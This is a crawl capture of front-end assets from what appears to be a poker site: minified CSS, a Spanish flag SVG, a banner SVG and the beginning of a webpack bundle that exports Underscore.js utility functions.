100%;background-repeat:no-repeat}.background-rooms{background-repeat:no-repeat;background-size:100%}.room-title-container__title{font-size:48px}.room-sub-title-container__title,.room-title-container__title{font-family:Poppins;font-style:normal;font-weight:700;line-height:72px;text-align:center;color:#fff;text-transform:uppercase}.room-sub-title-container__title{font-size:50px}.room-page-sub-title{font-weight:500;font-size:18px;line-height:21px}.room-page-sub-title,.room-sub-title-container__title-v2{font-family:Poppins;font-style:normal;text-transform:uppercase;color:#01a35a}.room-sub-title-container__title-v2{font-weight:700;font-size:50px;line-height:72px;text-align:center}.container-img-room-main{background:#222;border-radius:12px}.container-img-room-main-v2{background:linear-gradient(0deg,#666,#222);border-radius:12px}.text-room-details{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.text-room-details-button{font-family:Poppins;width:85%;max-width:250px;background:#01a35a;border-radius:6px;text-align:center!important}.j-habpoker-room-carousel-item{height:100%}.green-gradient-container{background:linear-gradient(180deg,#296a42 -17.6%,#01a35a 40.59%,#9ee2c4);transform:matrix(1,0,0,-1,0,0)}.separator-room-details{color:#80808f;border-width:2px}.rooms-promotions-title{font-size:36px;line-height:54px;text-align:center;padding:1rem;color:#01a35a}.rooms-promotions-title,.slick-room-title{font-family:Poppins;font-style:normal;font-weight:600}.slick-room-title{font-size:14px;line-height:21px;color:#3f4254;padding:1rem 0}.slick-room-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:11px;line-height:16px;color:#80808f;word-break:break-word}.slick-room-button{font-family:Poppins;width:50%;max-width:140px;padding:1.1rem;background:#ec2f38!important;border-radius:6px;text-transform:uppercase;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;position:absolute;z-index:4;overflow:visible;transform:translateY(50%)}.slick-list{overflow:inherit}.details-room-table{font-family:Poppins;background:#fff;border-radius:12px;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f;max-width:870px}.img-border-round{border-radius:6px}.room-post-card-image{width:auto;height:150px}.post-image-v2{height:100px;border-radius:16px}.room-post-content{overflow-wrap:break-word}.room-post-content img{max-width:100%!important}@media screen and (max-width:768px){.room-post-content table{max-width:100%!important;overflow:scroll!important;display:block!important}}.separator-party-poker,.separator-room-post{border:1px solid rgba(69,88,128,.2);border-radius:6px}.separator-room-post{height:400px}.details-room-table__row{padding:2rem}.details-rakeBack-table__row{padding:1.5rem}.details-withdraw-table__row{padding:1rem}.bg-details_rakeBack{background:#edf4f1}.details-room-table__divider{border:1px solid rgba(0,0,0,.1)}.rooms-step-card-header{height:180px}.rooms-step-card-header__image{-o-object-position:center;object-position:center}.promotions-gradient-bg{margin-top:100px;background:linear-gradient(1turn,#9ee2c4,#01a35a 49.48%,#296a42) no-repeat;background-size:100% 60rem}.slick-promotion{transform:translateY(-50px)}.promotion-card{background:#fff;border-radius:16px;width:340px;height:503px;overflow:hidden}.room-promotions-container{width:70%}.room-promotions-container .swiper-slide{margin:auto;display:flex;justify-content:center;align-content:center}.room-promotions-container .swiper-button-next,.room-promotions-container .swiper-button-prev{background-color:#222;box-shadow:0 30px 40px rgba(0,0,0,.25);font-size:30px!important;opacity:.75;border-radius:50%;height:65px;width:65px}.room-promotions-container .swiper-button-next:after,.room-promotions-container .swiper-button-prev:after{font-size:33px!important}.room-promotions-container .swiper-button-next:hover,.room-promotions-container .swiper-button-prev:hover{color:#fff!important}.room-promotions-container .swiper-pagination{bottom:0!important}.payment-method-card{height:35px;width:auto}.advantage-roompost-card{height:20px;width:auto}.room-post-content-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a;display:block}.advantage-img{height:30px}.sing-up-btn{width:236px;height:50px;background:#ec2f38!important;border-radius:6px;font-style:normal;font-weight:600;font-size:16px;line-height:24px;text-transform:uppercase;color:#fff;position:relative}.room-post-card-text{color:#666;font-weight:500;font-size:13px;line-height:19px}.ico-device{width:24px;height:24px}.home__nav-link{border-radius:15px 15px 0 0;transition:unset!important;background-color:#296a42}.home__nav-link .nav-text{font-style:normal!important;font-weight:600!important;font-size:13px!important;line-height:19px!important;text-align:center!important;color:#fff!important;text-transform:uppercase!important}.home__nav__item{width:120px;height:50px}.inverted-corner .nav-text{color:#01a35a!important;word-wrap:break-word}.inverted-corner .home__nav-link--selected{background-color:#eef4f1!important}.inverted-corner:after{right:-29px;border-bottom-left-radius:30%;box-shadow:-10px 0 0 0 #edf4f1}.inverted-corner:after,.inverted-corner:before{bottom:5px;content:"";position:absolute;height:30px;width:30px;background:transparent}.inverted-corner:before{left:-29px;border-bottom-right-radius:30%;box-shadow:10px 0 0 0 #edf4f1}.home__nav{margin-top:-45px}.room-tab-arrow-content{width:30px;height:30px;background:#01a35a;border-radius:10px}.room-tab-arrow-content .room-tab-arrow-down{color:#fff}.navs__mobile__container{width:234px;background:#ec2f38;box-shadow:0 2px 15px rgba(0,0,0,.1);border-radius:12px}.navs__mobile__container a.text-white:focus,.navs__mobile__container a.text-white:hover{font-style:normal;font-weight:600;font-size:13px;line-height:19px;color:#fff!important}.navs__mobile__separator{border:1px solid #e5eaee;width:100%;border-radius:6px}.show-more-promotions-btn{width:12%;height:auto;background:#ec2f38!important;border-radius:6px;font-style:normal;font-weight:600;font-size:16px;line-height:24px;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.gradient-bg-rooms{background-repeat:no-repeat;background-size:100% 145rem}.room-sub-title-container__title,.room-title-container__title{color:#fff}.room-sub-title-container__title,.room-sub-title-container__title-v2,.room-title-container__title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;text-transform:uppercase}.room-sub-title-container__title-v2{color:#01a35a}.rooms-promotions-title{font-size:24px;line-height:28px;padding:1rem;color:#01a35a}.rooms-promotions-title,.slick-room-button{font-family:Poppins;font-style:normal;font-weight:600;text-align:center}.slick-room-button{width:50%;max-width:120px;padding:1.1rem;background:#ec2f38!important;border-radius:6px;text-transform:uppercase;font-size:12px;line-height:18px;position:absolute;z-index:4;overflow:visible;transform:translateY(50%)}.promotion-card{background:#fff;border-radius:16px;width:282px;height:503px;overflow:hidden}.sing-up-btn{width:35vw}.room-promotions-container{width:100%}.inverted-corner:after{bottom:6px;right:-29px}.inverted-corner:before{bottom:6px;left:-29px}.home__nav__item{width:250px;height:50px}}@media screen and (max-width:400px){.sing-up-btn{width:55vw}.inverted-corner:after{bottom:-5px}.inverted-corner:before{bottom:-5px!important}}.position-absolute-center{position:absolute;transform:translate(-50%,-50%);left:50%}.sign-up-btn-container{bottom:-50px}.overflow-initial{overflow:initial!important}.home__nav .nav.nav-pills .nav-link{color:#fff!important;background-color:#ec2f38}.load-mask{position:fixed;width:100%;height:100%;z-index:9999999;background-color:#fff}.main-page-background{background-color:#eef4f1}.banner{margin-top:0}.banner .swiper-container{width:70%;border-radius:12px}.banner__image{border-radius:12px;width:100%;max-height:250px}@media screen and (max-width:768px){.banner .swiper-container{width:95%}.banner__image{max-height:150px}}@media screen and (max-width:450px){.banner .swiper-container{width:92.5%}.banner__image{max-height:75px}}.cards-home-background .cards-background__left-cards{position:absolute;left:0;bottom:0}.cards-home-background .cards-background__right-cards{position:absolute;right:0;bottom:0}.cards-background__left-cards{position:absolute;left:0;bottom:10%}.cards-background__right-cards{position:absolute;right:0;bottom:10%}.ageModal{background:hsla(0,0%,100%,.4588235294117647);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.responsability-warning{background:#000;height:42.5px}.responsability-warning,.responsability-warning-en{position:fixed;bottom:3rem;left:50%;transform:translateX(-50%);width:auto;z-index:999999}.responsability-warning-en{height:100%;border:1px solid #606060;border-radius:.3rem;background:#fff}.responsability-warning-18{position:fixed;bottom:3rem;left:50%;transform:translateX(-425%);height:40px;width:auto;z-index:999999}@media screen and (max-width:768px){.responsability-warning{height:32.5px}.responsability-warning-18{height:30px}}.cc-color-override-1219479847.cc-window{z-index:10000000000000000000}.post-content-content .note-editor.note-airframe .note-editing-area .note-editable,.post-content-content .note-editor.note-frame .note-editing-area .note-editable{background-color:#fff}.lds-ring{display:inline-block;position:relative;width:80px;height:80px}.lds-ring div{box-sizing:border-box;display:block;position:absolute;width:64px;height:64px;margin:8px;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border:8px solid transparent;border-top-color:#009b57}.lds-ring div:first-child{animation-delay:-.45s}.lds-ring div:nth-child(2){animation-delay:-.3s}.lds-ring div:nth-child(3){animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-slide__img{width:100%;display:block;height:100%}.background-image{width:100%;height:100%;background-size:contain!important;background-repeat:no-repeat!important;background-position:0!important}.blank-card{background:#fff;box-shadow:0 2px 10px rgba(0,0,0,.25)}.black-card,.blank-card{border-radius:16px;width:100%;overflow:hidden}.black-card{background:#222}.card-header{border-bottom:0!important;padding:2rem 2.25rem 0}.bg-black{background-color:#222!important}.card-subheader{display:block;font-size:12px;color:#b5b5c3}.card-label,.card-subheader{font-family:Poppins;font-style:normal;font-weight:500;line-height:21px}.card-label{color:#01a35a;font-size:18px}.nav-link{font-family:Poppins;font-weight:500;font-style:normal;font-size:12px;line-height:18px}.btn.btn-primary{font-family:Poppins!important;font-style:normal!important;font-weight:600!important;font-size:12px!important;line-height:18px!important;text-align:center!important;background:#01a35a!important;border-color:#01a35a!important;border-radius:6px!important}.scrolltop{background-color:#01a35a!important}.overflowx-hidden{overflow-x:hidden}.a-hover-color-force:hover{color:#015730!important}.slick-next:before,.slick-prev:before{color:#ff8a00}.slick-slide{outline:none;height:inherit!important}.fa-1-5x{font-size:1.5em!important}.d-flex-custom{display:flex}.slick-track{display:flex!important}.cursor-default{cursor:default!important}.bg-primary{background-color:#009b57!important}.ps-pnf-iframe-wrapper{display:none!important}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.habwin.com/build/assets/media/shared/language-flags/spain.svg
body_size: 5769
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path style="fill:#C8414B;" d="M400,0H112C50.144,0,0,50.144,0,112v288c0,61.856,50.144,112,112,112h288
	c61.856,0,112-50.144,112-112V112C512,50.144,461.856,0,400,0z"/>
<rect y="106.63" style="fill:#FFD250;" width="512" height="298.74"/>
<path style="fill:#C8414B;" d="M223.091,256.412l8.255-33.665c0.76-3.1-1.843-6.041-5.347-6.041h-5.815
	c-3.504,0-6.108,2.941-5.347,6.041L223.091,256.412z"/>
<rect x="213.35" y="238.76" style="fill:#F5F5F5;" width="19.473" height="75"/>
<rect x="208.49" y="229.94" style="fill:#FAB446;" width="29.21" height="8.823"/>
<g>
	<rect x="189.01" y="256.41" style="fill:#C8414B;" width="48.681" height="8.823"/>
	<polygon style="fill:#C8414B;" points="237.696,291.706 208.487,282.882 208.487,274.059 237.696,282.882 	"/>
	<path style="fill:#C8414B;" d="M77.047,256.412l8.255-33.665c0.76-3.1-1.843-6.041-5.347-6.041H74.14
		c-3.504,0-6.108,2.941-5.347,6.041L77.047,256.412z"/>
</g>
<path style="fill:#F5F5F5;" d="M111.124,229.941c-5.377,0-9.736,3.95-9.736,8.824v57.353c0,10.721,11.041,30.882,48.682,30.882
	s48.682-20.162,48.682-30.882v-57.353c0-4.873-4.359-8.824-9.736-8.824L111.124,229.941L111.124,229.941z"/>
<g>
	<path style="fill:#C8414B;" d="M150.069,274.059h-48.682V239.21c0-5.119,4.15-9.269,9.269-9.269h39.413V274.059z"/>
	<path style="fill:#C8414B;" d="M150.069,274.059h48.682v20.946c0,12.797-10.374,23.172-23.172,23.172h-2.338
		c-12.797,0-23.172-10.374-23.172-23.172L150.069,274.059L150.069,274.059z"/>
</g>
<path style="fill:#FAB446;" d="M101.387,274.059h48.682v20.946c0,12.797-10.374,23.172-23.172,23.172h-2.338
	c-12.797,0-23.172-10.374-23.172-23.172C101.387,295.005,101.387,274.059,101.387,274.059z"/>
<g>
	<path style="fill:#C8414B;" d="M140.333,313.665v-39.606h-9.736v43.673C134.217,317.065,137.49,315.612,140.333,313.665z"/>
	<path style="fill:#C8414B;" d="M120.86,317.732v-43.673h-9.736v39.606C113.967,315.612,117.239,317.065,120.86,317.732z"/>
</g>
<rect x="111.12" y="256.41" style="fill:#FFB441;" width="29.21" height="8.823"/>
<g>
	<rect x="111.12" y="238.76" style="fill:#FAB446;" width="29.21" height="8.824"/>
	<rect x="115.99" y="244.01" style="fill:#FAB446;" width="19.473" height="15.985"/>
</g>
<rect x="67.31" y="238.76" style="fill:#F5F5F5;" width="19.473" height="75"/>
<g>
	<rect x="62.44" y="309.35" style="fill:#FAB446;" width="29.21" height="8.823"/>
	<rect x="62.44" y="229.94" style="fill:#FAB446;" width="29.21" height="8.823"/>
</g>
<rect x="57.57" y="318.18" style="fill:#5064AA;" width="38.945" height="8.823"/>
<rect x="213.35" y="309.35" style="fill:#FAB446;" width="29.21" height="8.823"/>
<rect x="203.62" y="318.18" style="fill:#5064AA;" width="38.945" height="8.823"/>
<rect x="120.86" y="221.12" style="fill:#FAB446;" width="58.42" height="8.823"/>
<rect x="145.2" y="194.65" style="fill:#FFB441;" width="9.736" height="26.471"/>
<g>
	<path style="fill:#F5F5F5;" d="M140.333,207.882c-8.053,0-14.604-5.937-14.604-13.235s6.551-13.235,14.604-13.235
		c8.053,0,14.604,5.937,14.604,13.235S148.386,207.882,140.333,207.882z M140.333,190.235c-2.686,0-4.868,1.978-4.868,4.412
		s2.182,4.412,4.868,4.412c2.686,0,4.868-1.978,4.868-4.412C145.201,192.213,143.019,190.235,140.333,190.235z"/>
	<path style="fill:#F5F5F5;" d="M159.805,207.882c-8.053,0-14.604-5.937-14.604-13.235s6.551-13.235,14.604-13.235
		c8.053,0,14.604,5.937,14.604,13.235S167.859,207.882,159.805,207.882z M159.805,190.235c-2.686,0-4.868,1.978-4.868,4.412
		s2.182,4.412,4.868,4.412c2.686,0,4.868-1.978,4.868-4.412C164.673,192.213,162.491,190.235,159.805,190.235z"/>
	<path style="fill:#F5F5F5;" d="M179.278,216.706c-8.053,0-14.604-5.937-14.604-13.235s6.551-13.235,14.604-13.235
		c8.053,0,14.605,5.937,14.605,13.235S187.331,216.706,179.278,216.706z M179.278,199.059c-2.686,0-4.868,1.978-4.868,4.412
		s2.182,4.412,4.868,4.412c2.686,0,4.868-1.978,4.868-4.412C184.146,201.036,181.964,199.059,179.278,199.059z"/>
	<path style="fill:#F5F5F5;" d="M120.86,216.706c-8.053,0-14.604-5.937-14.604-13.235s6.551-13.235,14.604-13.235
		s14.604,5.937,14.604,13.235S128.913,216.706,120.86,216.706z M120.86,199.059c-2.686,0-4.868,1.978-4.868,4.412
		s2.182,4.412,4.868,4.412s4.868-1.978,4.868-4.412C125.728,201.036,123.546,199.059,120.86,199.059z"/>
</g>
<path style="fill:#FAB446;" d="M179.278,291.706v4.412c0,2.433-2.184,4.412-4.868,4.412c-2.684,0-4.868-1.979-4.868-4.412v-4.412
	H179.278 M189.014,282.882h-29.209v13.235c0,7.298,6.552,13.235,14.604,13.235c8.053,0,14.605-5.938,14.605-13.235V282.882
	L189.014,282.882z"/>
<path style="fill:#FFA0D2;" d="M174.877,265.235h-0.935c-5.119,0-9.269-4.15-9.269-9.269v-7.933c0-5.119,4.15-9.269,9.269-9.269
	h0.935c5.119,0,9.269,4.15,9.269,9.269v7.933C184.146,261.086,179.996,265.235,174.877,265.235z"/>
<ellipse style="fill:#5064AA;" cx="150.07" cy="274.06" rx="14.604" ry="13.235"/>
<rect x="145.2" y="177" style="fill:#FAB446;" width="9.736" height="26.471"/>
<path style="fill:#C8414B;" d="M120.86,221.118l-9.736-8.824l5.703-5.169c8.816-7.99,20.774-12.478,33.242-12.478l0,0
	c12.468,0,24.426,4.489,33.242,12.478l5.703,5.169l-9.736,8.824H120.86z"/>
<g>
	<ellipse style="fill:#FFD250;" cx="150.07" cy="212.29" rx="4.868" ry="4.412"/>
	<ellipse style="fill:#FFD250;" cx="130.6" cy="212.29" rx="4.868" ry="4.412"/>
	<ellipse style="fill:#FFD250;" cx="169.54" cy="212.29" rx="4.868" ry="4.412"/>
</g>
<g>
	<rect x="62.44" y="256.41" style="fill:#C8414B;" width="48.681" height="8.823"/>
	<polygon style="fill:#C8414B;" points="62.442,291.706 91.651,282.882 91.651,274.059 62.442,282.882 	"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.habwin.com/build/assets/media/corporate/banner_image.svg
body_size: 512674
content:
<svg width="1498" height="250" viewBox="0 0 1498 250" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="-2" y="-139" width="1500" height="481" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="scale(0.000974671 0.00303951)"/>
</pattern>
<image id="image0" width="1026" height="329" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.habwin.com/build/1.fef71978.js
body_size: 62646
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],{"+2oP":function(t,e,n){"use strict";var r=n("I+eb"),i=n("6LWA"),o=n("aO6C"),u=n("hh1v"),s=n("I8vh"),a=n("B/qT"),c=n("/GqU"),f=n("hBjN"),l=n("tiKp"),p=n("Hd5f"),h=n("82ph"),d=p("slice"),g=l("species"),v=Array,y=Math.max;r({target:"Array",proto:!0,forced:!d},{slice:function(t,e){var n,r,l,p=c(this),d=a(p),m=s(t,d),b=s(void 0===e?d:e,d);if(i(p)&&(n=p.constructor,(o(n)&&(n===v||i(n.prototype))||u(n)&&null===(n=n[g]))&&(n=void 0),n===v||void 0===n))return h(p,m,b);for(r=new(void 0===n?v:n)(y(b-m,0)),l=0;m<b;m++,l++)m in p&&f(r,l,p[m]);return r.length=l,r}})},"+PC7":function(t,e,n){"use strict";n.r(e),n.d(e,"default",(function(){return kn})),n.d(e,"VERSION",(function(){return i.e})),n.d(e,"restArguments",(function(){return o})),n.d(e,"isObject",(function(){return u})),n.d(e,"isNull",(function(){return s})),n.d(e,"isUndefined",(function(){return a})),n.d(e,"isBoolean",(function(){return c})),n.d(e,"isElement",(function(){return f})),n.d(e,"isString",(function(){return p})),n.d(e,"isNumber",(function(){return h})),n.d(e,"isDate",(function(){return d})),n.d(e,"isRegExp",(function(){return g})),n.d(e,"isError",(function(){return v})),n.d(e,"isSymbol",(function(){return y})),n.d(e,"isArrayBuffer",(function(){return m})),n.d(e,"isDataView",(function(){return j})),n.d(e,"isArray",(function(){return I})),n.d(e,"isFunction",(function(){return w})),n.d(e,"isArguments",(function(){return _})),n.d(e,"isFinite",(function(){return P})),n.d(e,"isNaN",(function(){return N})),n.d(e,"isTypedArray",(function(){return B})),n.d(e,"isEmpty",(function(){return W})),n.d(e,"isMatch",(function(){return K})),n.d(e,"isEqual",(function(){return q})),n.d(e,"isMap",(function(){return rt})),n.d(e,"isWeakMap",(function(){return it})),n.d(e,"isSet",(function(){return ot})),n.d(e,"isWeakSet",(function(){return ut})),n.d(e,"keys",(function(){return V})),n.d(e,"allKeys",(function(){return Y})),n.d(e,"values",(function(){return st})),n.d(e,"pairs",(function(){return at})),n.d(e,"invert",(function(){return ct})),n.d(e,"functions",(function(){return ft})),n.d(e,"methods",(function(){return ft})),n.d(e,"extend",(function(){return pt})),n.d(e,"extendOwn",(function(){return ht})),n.d(e,"assign",(function(){return ht})),n.d(e,"defaults",(function(){return dt})),n.d(e,"create",(function(){return vt})),n.d(e,"clone",(function(){return yt})),n.d(e,"tap",(function(){return mt})),n.d(e,"get",(function(){return kt})),n.d(e,"has",(function(){return St})),n.d(e,"mapObject",(function(){return Pt})),n.d(e,"identity",(function(){return Ot})),n.d(e,"constant",(function(){return L})),n.d(e,"noop",(function(){return Nt})),n.d(e,"toPath",(function(){return bt})),n.d(e,"property",(function(){return jt})),n.d(e,"propertyOf",(function(){return Lt})),n.d(e,"matcher",(function(){return Et})),n.d(e,"matches",(function(){return Et})),n.d(e,"times",(function(){return Tt})),n.d(e,"random",(function(){return Ct})),n.d(e,"now",(function(){return Ft})),n.d(e,"escape",(function(){return Bt})),n.d(e,"unescape",(function(){return zt})),n.d(e,"templateSettings",(function(){return Ut})),n.d(e,"template",(function(){return Jt})),n.d(e,"result",(function(){return qt})),n.d(e,"uniqueId",(function(){return $t})),n.d(e,"chain",(function(){return Xt})),n.d(e,"iteratee",(function(){return At})),n.d(e,"partial",(function(){return te})),n.d(e,"bind",(function(){return ee})),n.d(e,"bindAll",(function(){return ie})),n.d(e,"memoize",(function(){return oe})),n.d(e,"delay",(function(){return ue})),n.d(e,"defer",(function(){return se})),n.d(e,"throttle",(function(){return ae})),n.d(e,"debounce",(function(){return ce})),n.d(e,"wrap",(function(){return fe})),n.d(e,"negate",(function(){return le})),n.d(e,"compose",(function(){return pe})),n.d(e,"after",(function(){return he})),n.d(e,"before",(function(){return de})),n.d(e,"once",(function(){return ge})),n.d(e,"findKey",(function(){return ve})),n.d(e,"findIndex",(function(){return me})),n.d(e,"findLastIndex",(function(){return be})),n.d(e,"sortedIndex",(function(){return xe})),n.d(e,"indexOf",(function(){return ke})),n.d(e,"lastIndexOf",(function(){return Se})),n.d(e,"find",(function(){return Oe})),n.d(e,"detect",(function(){return Oe})),n.d(e,"findWhere",(function(){return Ee})),n.d(e,"each",(function(){return je})),n.d(e,"forEach",(function(){return je})),n.d(e,"map",(function(){return Ie})),n.d(e,"collect",(function(){return Ie})),n.d(e,"reduce",(function(){return Ae})),n.d(e,"foldl",(function(){return Ae})),n.d(e,"inject",(function(){return Ae})),n.d(e,"reduceRight",(function(){return _e})),n.d(e,"foldr",(function(){return _e})),n.d(e,"filter",(function(){return Pe})),n.d(e,"select",(function(){return Pe})),n.d(e,"reject",(function(){return Ne})),n.d(e,"every",(function(){return Le})),n.d(e,"all",(function(){return Le})),n.d(e,"some",(function(){return Te})),n.d(e,"any",(function(){return Te})),n.d(e,"contains",(function(){return Ce})),n.d(e,"includes",(function(){return Ce})),n.d(e,"include",(function(){return Ce})),n.d(e,"invoke",(function(){return Fe})),n.d(e,"pluck",(function(){return Me})),n.d(e,"where",(function(){return De})),n.d(e,"max",(function(){return Be})),n.d(e,"min",(function(){return ze})),n.d(e,"shuffle",(function(){return Ve})),n.d(e,"sample",(function(){return Ue})),n.d(e,"sortBy",(function(){return We})),n.d(e,"groupBy",(function(){return He})),n.d(e,"indexBy",(function(){return Ge})),n.d(e,"countBy",(function(){return Je})),n.d(e,"partition",(function(){return qe})),n.d(e,"toArray",(function(){return $e})),n.d(e,"size",(function(){return Xe})),n.d(e,"pick",(function(){return Ze})),n.d(e,"omit",(function(){return tn})),n.d(e,"first",(function(){return nn})),n.d(e,"head",(function(){return nn})),n.d(e,"take",(function(){return nn})),n.d(e,"initial",(function(){return en})),n.d(e,"last",(function(){return on})),n.d(e,"rest",(function(){return rn})),n.d(e,"tail",(function(){return rn})),n.d(e,"drop",(function(){return rn})),n.d(e,"compact",(function(){return un})),n.d(e,"flatten",(function(){return sn})),n.d(e,"without",(function(){return cn})),n.d(e,"uniq",(function(){return fn})),n.d(e,"unique",(function(){return fn})),n.d(e,"union",(function(){return ln})),n.d(e,"intersection",(function(){return pn})),n.d(e,"difference",(function(){return an})),n.d(e,"unzip",(function(){return hn})),n.d(e,"transpose",(function(){return hn})),n.d(e,"zip",(function(){return dn})),n.d(e,"object",(function(){return gn})),n.d(e,"range",(function(){return vn})),n.d(e,"chunk",(function(){return yn})),n.d(e,"mixin",(function(){return bn}));var r={};n.r(r),n.d(r,"VERSION",(function(){return i.e})),n.d(r,"restArguments",(function(){return o})),n.d(r,"isObject",(function(){return u})),n.d(r,"isNull",(function(){return s})),n.d(r,"isUndefined",(function(){return a})),n.d(r,"isBoolean",(function(){return c})),n.d(r,"isElement",(function(){return f})),n.d(r,"isString",(function(){return p})),n.d(r,"isNumber",(function(){return h})),n.d(r,"isDate",(function(){return d})),n.d(r,"isRegExp",(function(){return g})),n.d(r,"isError",(function(){return v})),n.d(r,"isSymbol",(function(){return y})),n.d(r,"isArrayBuffer",(function(){return m})),n.d(r,"isDataView",(function(){return j})),n.d(r,"isArray",(function(){return I})),n.d(r,"isFunction",(function(){return w})),n.d(r,"isArguments",(function(){return _})),n.d(r,"isFinite",(function(){return P})),n.d(r,"isNaN",(function(){return N})),n.d(r,"isTypedArray",(function(){return B})),n.d(r,"isEmpty",(function(){return W})),n.d(r,"isMatch",(function(){return K})),n.d(r,"isEqual",(function(){return q})),n.d(r,"isMap",(function(){return rt})),n.d(r,"isWeakMap",(function(){return it})),n.d(r,"isSet",(function(){return ot})),n.d(r,"isWeakSet",(function(){return ut})),n.d(r,"keys",(function(){return V})),n.d(r,"allKeys",(function(){return Y})),n.d(r,"values",(function(){return st})),n.d(r,"pairs",(function(){return at})),n.d(r,"invert",(function(){return ct})),n.d(r,"functions",(function(){return ft})),n.d(r,"methods",(function(){return ft})),n.d(r,"extend",(function(){return pt})),n.d(r,"extendOwn",(function(){return ht})),n.d(r,"assign",(function(){return ht})),n.d(r,"defaults",(function(){return dt})),n.d(r,"create",(function(){return vt})),n.d(r,"clone",(function(){return yt})),n.d(r,"tap",(function(){return mt})),n.d(r,"get",(function(){return kt})),n.d(r,"has",(function(){return St})),n.d(r,"mapObject",(function(){return Pt})),n.d(r,"identity",(function(){return Ot})),n.d(r,"constant",(function(){return L})),n.d(r,"noop",(function(){return Nt})),n.d(r,"toPath",(function(){return bt})),n.d(r,"property",(function(){return jt})),n.d(r,"propertyOf",(function(){return Lt})),n.d(r,"matcher",(function(){return Et})),n.d(r,"matches",(function(){return Et})),n.d(r,"times",(function(){return Tt})),n.d(r,"random",(function(){return Ct})),n.d(r,"now",(function(){return Ft})),n.d(r,"escape",(function(){return Bt})),n.d(r,"unescape",(function(){return zt})),n.d(r,"templateSettings",(function(){return Ut})),n.d(r,"template",(function(){return Jt})),n.d(r,"result",(function(){return qt})),n.d(r,"uniqueId",(function(){return $t})),n.d(r,"chain",(function(){return Xt})),n.d(r,"iteratee",(function(){return At})),n.d(r,"partial",(function(){return te})),n.d(r,"bind",(function(){return ee})),n.d(r,"bindAll",(function(){return ie})),n.d(r,"memoize",(function(){return oe})),n.d(r,"delay",(function(){return ue})),n.d(r,"defer",(function(){return se})),n.d(r,"throttle",(function(){return ae})),n.d(r,"debounce",(function(){return ce})),n.d(r,"wrap",(function(){return fe})),n.d(r,"negate",(function(){return le})),n.d(r,"compose",(function(){return pe})),n.d(r,"after",(function(){return he})),n.d(r,"before",(function(){return de})),n.d(r,"once",(function(){return ge})),n.d(r,"findKey",(function(){return ve})),n.d(r,"findIndex",(function(){return me})),n.d(r,"findLastIndex",(function(){return be})),n.d(r,"sortedIndex",(function(){return xe})),n.d(r,"indexOf",(function(){return ke})),n.d(r,"lastIndexOf",(function(){return Se})),n.d(r,"find",(function(){return Oe})),n.d(r,"detect",(function(){return Oe})),n.d(r,"findWhere",(function(){return Ee})),n.d(r,"each",(function(){return je})),n.d(r,"forEach",(function(){return je})),n.d(r,"map",(function(){return Ie})),n.d(r,"collect",(function(){return Ie})),n.d(r,"reduce",(function(){return Ae})),n.d(r,"foldl",(function(){return Ae})),n.d(r,"inject",(function(){return Ae})),n.d(r,"reduceRight",(function(){return _e})),n.d(r,"foldr",(function(){return _e})),n.d(r,"filter",(function(){return Pe})),n.d(r,"select",(function(){return Pe})),n.d(r,"reject",(function(){return Ne})),n.d(r,"every",(function(){return Le})),n.d(r,"all",(function(){return Le})),n.d(r,"some",(function(){return Te})),n.d(r,"any",(function(){return Te})),n.d(r,"contains",(function(){return Ce})),n.d(r,"includes",(function(){return Ce})),n.d(r,"include",(function(){return Ce})),n.d(r,"invoke",(function(){return Fe})),n.d(r,"pluck",(function(){return Me})),n.d(r,"where",(function(){return De})),n.d(r,"max",(function(){return Be})),n.d(r,"min",(function(){return ze})),n.d(r,"shuffle",(function(){return Ve})),n.d(r,"sample",(function(){return Ue})),n.d(r,"sortBy",(function(){return We})),n.d(r,"groupBy",(function(){return He})),n.d(r,"indexBy",(function(){return Ge})),n.d(r,"countBy",(function(){return Je})),n.d(r,"partition",(function(){return qe})),n.d(r,"toArray",(function(){return $e})),n.d(r,"size",(function(){return Xe})),n.d(r,"pick",(function(){return Ze})),n.d(r,"omit",(function(){return tn})),n.d(r,"first",(function(){return nn})),n.d(r,"head",(function(){return nn})),n.d(r,"take",(function(){return nn})),n.d(r,"initial",(function(){return en})),n.d(r,"last",(function(){return on})),n.d(r,"rest",(function(){return rn})),n.d(r,"tail",(function(){return rn})),n.d(r,"drop",(function(){return rn})),n.d(r,"compact",(function(){return un})),n.d(r,"flatten",(function(){return sn})),n.d(r,"without",(function(){return cn})),n.d(r,"uniq",(function(){return fn})),n.d(r,"unique",(function(){return fn})),n.d(r,"union",(function(){return ln})),n.d(r,"intersection",(function(){return pn})),n.d(r,"difference",(function(){return an})),n.d(r,"unzip",(function(){return hn})),n.d(r,"transpose",(function(){return hn})),n.d(r,"zip",(function(){return dn})),n.d(r,"object",(function(){return gn})),n.d(r,"range",(function(){return vn})),n.d(r,"chunk",(function(){return 